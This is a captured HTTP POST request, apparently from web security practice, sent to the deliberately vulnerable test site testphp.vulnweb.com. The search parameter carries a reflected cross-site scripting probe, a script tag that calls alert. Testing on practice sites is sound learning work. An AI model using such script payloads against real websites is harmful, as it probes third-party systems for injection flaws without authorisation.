 POST http://testphp.vulnweb.com/search.php?test=query HTTP/1.1
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Origin: http://testphp.vulnweb.com
Connection: keep-alive
Referer: http://testphp.vulnweb.com/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
searchFor=<script>alert("a")</script>&goButton=go